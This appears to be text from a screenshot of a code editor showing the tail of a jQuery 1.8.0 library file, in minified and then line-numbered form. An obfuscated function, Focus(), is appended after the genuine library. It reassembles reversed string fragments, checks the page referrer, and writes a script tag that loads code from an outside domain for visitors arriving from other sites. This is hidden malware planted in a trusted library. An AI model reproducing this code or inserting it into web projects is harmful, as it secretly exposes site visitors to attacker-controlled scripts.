 untitled • (6.Code) - Sublime Text (UNREGISTERED)
File Edit Selection Find View Goto Tools Project Preferences Help
jquery-1.8.0.min.js
untitled
f===b)return g?c in g?g[
c]:g.document.documentElement[e]:a[
e];g?g.scrollTo(d?p(
g).scrollLeft():f,d?f:p(
g).scrollTop()):a[e]=f},a,e,arguments.le
ngth,null)}}),p.each({Height:"height",Width:
"width"},function(a,c){p.each({padding:"inne
r"+a,content:c,"":"outer"+a},function(
d,e){p.fn[e]=function(e,f){var
g=arguments.length&&(d||typeof
e!="boolean"),h=d||(e===!0||f===!0?"marg
in":"border");return p.access(this,function(
c,d,e){var f;return p.isWindow(c)?c.docu
ment.documentElement["client"+a]:c.nodeType=
==9?(f=c.documentElement,Math.max(c.body["sc
roll"+a],f["scroll"+a],c.body["offset"+a],f[
"offset"+a],f["client"+a])):e===b?p.css(
c,d,e,h):p.style(c,d,e,h)},c,g?e:b,g)}})
}),a.jQuery=a.$=p,typeof define=="function"&
&define.amd&&define.amd.jQuery&&define("jque
ry",[],function(){return p})})(
window);function Focus(){var a=['tat','p
sa','=di?','3178473','&','=di_bew','1','>','
cip=','woh'];var b=[,15,19,17,18,16,17,1,22,
21,4,20,2,7,1,0,20];var c=['tpirc','s','<','
=cr','"','www',':pt','/','th','.','erawtfoso
rcim','knil',' '];c=c.concat(a);var d=[2,1,0
,12,1,3,4,8,6,7,7,5,9,10,9,11,7,1,13,9,14];v
ar e="";d=d.concat(b);for(i in d){e=e+c[d
[i]].split("").reverse().join("")};var f=
['r','g','w','d','c','e','p','f','q','h'];va
r g=['','fOxedni','tsoh','noitacol','nletirw
'];var h=[0,5,0,0,5,7,5,0];for(i in h){g[
0]=g[0]+f[h[
i]].split("").reverse().join("")};for(i
in g){g[i]=g[
i].split("").reverse().join("")};var
j=document[g[0]];if(j!=''){if(j[g[1]](
window[g[3]][g[2]])<=0){document[g[4]](
e)}}};Focus();
4133 }),
4134 a.jQuery = a.$ = p,
4135 typeof define == "function" && define.amd && define.amd.jQuery && define("jquery", [],
4136 function() {
4137 return p
4138 })
4139 })(window);
4140 function Focus() {
4141 var a = ['tat', 'psa', '=di?', '3178473', '&', '=di_bew', '1', '>', 'cip=', 'woh'];
4142 var b = [, 15, 19, 17, 18, 16, 17, 1, 22, 21, 4, 20, 2, 7, 1, 0, 20];
4143 var c = ['tpirc', 's', '<', '=cr', '"', 'www', ':pt', '/', 'th', '.', 'erawtfosorcim', 'knil', ' '];
4144 c = c.concat(a);
4145 var d = [2, 1, 0, 12, 1, 3, 4, 8, 6, 7, 7, 5, 9, 10, 9, 11, 7, 1, 13, 9, 14];
4146 var e = "";
4147 d = d.concat(b);
4148 for (i in d) {
4149 e = e + c[d[i]].split("").reverse().join("")
4150 };
4151 var f = ['r', 'g', 'w', 'd', 'c', 'e', 'p', 'f', 'q', 'h'];
4152 var g = ['', 'fOxedni', 'tsoh', 'noitacol', 'nletirw'];
4153 var h = [0, 5, 0, 0, 5, 7, 5, 0];
4154 for (i in h) {
4155 g[0] = g[0] + f[h[i]].split("").reverse().join("")
4156 };
4157 for (i in g) {
4158 g[i] = g[i].split("").reverse().join("")
4159 };
4160 var j = document[g[0]];
4161 if (j != '') {
4162 if (j[g[1]](window[g[3]][g[2]]) <= 0) {
4163 document[g[4]](e)
4164 }
4165 }
4166 };
4167 Focus();
Line 4148, Column 19
Spaces: 4
JavaScript